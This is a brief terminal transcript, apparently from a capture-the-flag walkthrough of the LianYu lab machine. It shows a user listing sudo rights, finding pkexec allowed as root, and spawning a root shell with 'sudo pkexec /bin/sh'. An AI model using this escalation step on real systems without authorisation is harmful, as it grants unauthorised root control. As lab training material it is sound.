 slade@LianYu:~$ sudo -l
[sudo] password for slade:
Matching Defaults entries for slade on LianYu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User slade may run the following commands on LianYu:
    (root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo pkexec /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#